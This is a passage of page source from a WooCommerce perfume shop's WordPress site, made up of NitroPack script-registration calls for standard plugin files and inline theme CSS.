"gtm4wp-ecommerce-generic-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/nitro-min-9ac00020b927306270a65229f001f7c2.gtm4wp-woocommerce.js", "gtm4wp-woocommerce-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jupiterx-core/includes/woocommerce/nitro-min-89dfa5f50777fc52702c7ced6ef5fa30.wc-quick-view.js", "jupiterx-wc-quickview-js", "[base64]");NPRL.registerInlineScript("jupiterx-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imp1cGl0ZXJ4LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/themes/jupiterx/lib/assets/dist/js/nitro-min-89dfa5f50777fc52702c7ced6ef5fa30.frontend.min.js", "jupiterx-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor-pro/assets/lib/sticky/nitro-min-7ed1c1cf71fee4499fbb932ab8f0e717.jquery.sticky.min.js", "e-sticky-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/sellkit-pro/assets/dist/js/nitro-min-ef6d6c7a13e83abd59ef855ff4ae9634.swatches-frontend.min.js", "was-frontend-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/nitro-min-157612113ce533659b235a200c97c899.jquery.smartmenus.min.js", "smartmenus-js", "[base64]/dmVyPTEuMi4xIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ed1c1cf71fee4499fbb932ab8f0e717.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/js/nitro-min-28fc9f3d546bbfd9b24d7667f7e382ae.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/js/nitro-min-28fc9f3d546bbfd9b24d7667f7e382ae.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]/dmVyPTVlNTgwZWI0NmE5MGMyYjk5N2U2In0=");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1wcm8tZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ed1c1cf71fee4499fbb932ab8f0e717.frontend.min.js", "elementor-pro-frontend-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/waypoints/nitro-min-05dab1e7174ef3cb7c002a1ae16cb972.waypoints.min.js", "elementor-waypoints-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1mcm9udGVuZC1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/js/nitro-min-28fc9f3d546bbfd9b24d7667f7e382ae.frontend.min.js", "elementor-frontend-js", "[base64]/dmVyPTMuMjMuMyJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ed1c1cf71fee4499fbb932ab8f0e717.elements-handlers.min.js", "pro-elements-handlers-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/dist/nitro-min-d2d756559edbde8118cfb78a4d109051.url.min.js", "wp-url-js", "[base64]");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-includes/js/dist/nitro-min-803c1767e1f5721ad66cdb6d89d158da.api-fetch.min.js", "wp-api-fetch-js", "[base64]");NPRL.registerInlineScript("wp-api-fetch-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWFwaS1mZXRjaC1qcy1hZnRlciJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jet-reviews/assets/js/lib/nitro-min-a1178d1c91e341784b61544886a34b9f.vue.min.js", "jet-vue-js", "[base64]/dmVyPTIuNi4xMSJ9");NPRL.registerInlineScript("jet-reviews-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpldC1yZXZpZXdzLWZyb250ZW5kLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jet-reviews/assets/js/nitro-min-254d632c88c5418e8a8ae2916ac6bd36.jet-reviews-frontend.js", "jet-reviews-frontend-js", "[base64]/dmVyPTIuMy4xIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.jet-plugins.js", "jet-plugins-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerInlineScript("jet-woo-builder-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpldC13b28tYnVpbGRlci1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jet-woo-builder/assets/js/nitro-min-c3e63cf2f590ef2d02dc0a3435945a48.frontend.min.js", "jet-woo-builder-js", "[base64]/dmVyPTIuMS4xMSJ9");NPRL.registerInlineScript("jupiterx-core-raven-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imp1cGl0ZXJ4LWNvcmUtcmF2ZW4tZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/nitro-min-369fd57a7863b16b9f56455c82655d65.frontend.min.js", "jupiterx-core-raven-frontend-js", "[base64]");NPRL.registerInlineScript("wc-country-select-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNvdW50cnktc2VsZWN0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.country-select.min.js", "wc-country-select-js", "[base64]");NPRL.registerInlineScript("wc-address-i18n-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZHJlc3MtaTE4bi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.address-i18n.min.js", "wc-address-i18n-js", "[base64]");NPRL.registerInlineScript("wc-checkout-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNoZWNrb3V0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-13cb4f9dcc8b6c70c95cc753ebf5d903.checkout.min.js", "wc-checkout-js", "[base64]");NPRL.registerInlineScript("sellkit-pro-initialize-widgets-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNlbGxraXQtcHJvLWluaXRpYWxpemUtd2lkZ2V0cy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/sellkit-pro/assets/dist/js/nitro-min-ef6d6c7a13e83abd59ef855ff4ae9634.elementor-init.min.js", "sellkit-pro-initialize-widgets-js", "[base64]");NPRL.registerInlineScript("sellkit-initialize-widgets-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNlbGxraXQtaW5pdGlhbGl6ZS13aWRnZXRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/sellkit/assets/dist/js/nitro-min-c1b4cbd6708b307e77f855e022ac096f.elementor-init.min.js", "sellkit-initialize-widgets-js", "[base64]/dmVyPTIuMC41In0=");NPRL.registerScript("https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/wp-content/plugins/elementor/assets/lib/flatpickr/nitro-min-eda163fa3f5615b4a4368b51733d3a45.flatpickr.min.js", "flatpickr-js", "[base64]");NPRL.registerInlineScript("7b9c4c979795e5bfbacfff1605009248-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjdiOWM0Yzk3OTc5NWU1YmZiYWNmZmYxNjA1MDA5MjQ4LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");</script><noscript id="nitro-deferred-styles"><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/combinedCss/nitro-min-noimport-7f7f6627638ff63b6302b488d9c78ae5-stylesheet.css" /><style id='wp-block-library-theme-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:rgba(255,255,255,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:rgba(255,255,255,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:rgba(255,255,255,.65)}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:rgba(255,255,255,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:rgba(255,255,255,.65)}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:rgba(255,255,255,.65)}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/combinedCss/nitro-min-noimport-063046caa1177cf1cb82f6f1467442f8-stylesheet.css" /><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-enagh.nitrocdn.com/VhxRCBDQAQFPoGctzwZotbMEVmwIRenW/assets/static/optimized/rev-6ad0219/naturalfragrancerose.com/combinedCss/nitro-min-noimport-961745b7ab20a62fa2bf8dff5d3fc6a8-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.stock available-on-backorder{display:none}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">p.jupiterx-mini-cart-title{font-family:"Quicksand";font-weight:400}li.woocommerce-mini-cart-item.mini_cart_item a{font-family:"Quicksand";font-weight:400;font-size:.9rem}li.woocommerce-mini-cart-item.mini_cart_item span{font-family:"Quicksand";display:inline-block;font-size:.8rem}p.woocommerce-mini-cart__total.total{font-family:"Quicksand"}.woocommerce div.widget_shopping_cart_content 